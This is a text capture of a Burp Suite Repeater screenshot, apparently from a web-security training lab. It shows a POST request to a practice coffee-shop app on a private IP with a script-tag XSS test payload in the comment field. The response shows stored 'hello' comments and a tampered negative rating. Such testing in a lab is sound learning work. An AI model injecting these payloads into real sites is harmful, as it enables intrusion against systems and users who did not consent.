 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn SQLiPy Settings
5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target: http://172.16.1.69 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /capstone/coffee.php?coffee=1 HTTP/1.1
2 Host: 172.16.1.69
3 User-Agent: Mozilla/5.0 (X11; x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://172.16.1.69
10 Connection: keep-alive
11 Referer: http://172.16.1.69/capstone/coffee.php?coffee=1
12 Cookie: PHPSESSID=81522d7af61e26850f90f13a8f9827bb
13 Upgrade-Insecure-Requests: 1
rating=6&coffee_id=1&comment=<script>alert("hello")</script>
Response
Pretty Raw Hex Render \n
Region: Aregentina
Notes: Apple, Caramel, Blackberry
Varietal: Catuai
Customer raing: -175.92/5
Add rating
Customer comments:
• Perfect for a morning espresso!
• hello
• hello
• hello
•
• hello
•
•
• test
Inspector
Notes